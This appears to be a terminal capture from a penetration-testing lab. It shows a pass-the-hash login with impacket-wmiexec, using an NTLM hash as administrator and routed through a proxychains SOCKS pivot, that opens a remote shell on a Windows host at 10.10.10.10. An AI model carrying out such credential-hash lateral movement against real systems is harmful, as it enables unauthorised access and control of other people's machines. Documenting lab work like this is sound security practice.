 └─# proxychains impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24 admi
nistrator@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/i386-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:135  ...  OK
[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:135  ...  OK
C:\>